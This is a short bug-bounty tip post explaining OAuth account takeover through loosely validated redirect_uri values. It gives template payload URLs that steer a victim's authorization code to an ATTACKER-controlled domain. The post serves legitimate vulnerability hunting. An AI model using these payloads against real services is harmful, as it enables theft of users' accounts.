 BRuteLogic's tweet photo. ATO with Open Redirect

OAuth apps trust a registered redirect_uri to receive the authorization code after login. The problem: most servers only check that the value starts with the right domain, not that it matches exactly.

That loose check is the whole bug. No injection, no chaining, no race condition. Just a URL parameter most hunters skim past because it looks like config, not attack surface.

Once you control where the code lands, you control the account. The victim logs in normally, approves the app normally, and the code that should authenticate them gets handed straight to you instead.

Pixiv paid $2,000 for this exact class of bug. Bounties for redirect_uri bypasses commonly land between $1,000 and $5,000 depending on impact, and it shows up across major platforms including Slack and Instagram.

How to spot it: grab the authorization URL, change redirect_uri to a variant of the trusted domain you control, see if the server still issues the code.

Replace AUTH_TARGET with the authorization server, APP_TARGET with the app's registered domain and ATTACKER with a domain you control, then test each payload below.

=> Payload, original request:
https://AUTH_TARGET/authorize?client_id=APP_ID&redirect_uri=https://APP_TARGET/callback&response_type=code

=> Subdomain trick:
https://AUTH_TARGET/authorize?client_id=APP_ID&redirect_uri=https://APP_TARGET.ATTACKER/callback&response_type=code

=> Path-based open redirect on the legit domain:
https://AUTH_TARGET/authorize?client_id=APP_ID&redirect_uri=https://APP_TARGET/redirect?next=https://ATTACKER&response_type=code

If the flow completes and the code lands on your domain, the app is vulnerable.